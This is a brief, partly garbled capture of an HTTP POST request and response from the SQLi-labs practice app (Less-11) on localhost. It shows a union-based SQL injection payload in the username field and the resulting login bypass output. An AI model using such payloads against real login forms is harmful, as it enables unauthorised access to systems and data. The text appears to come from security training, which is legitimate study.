 Origin : http://localhost:8888
Connection : close
Referer : http://localhost:8888/sqlilabs/Less-11/
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
uname =admin' and 1=1 union select 1,2 limit
1,1#&passwd=admin&submit=Submit
0,1
Your Login name:1
Your Password:2
SUCCES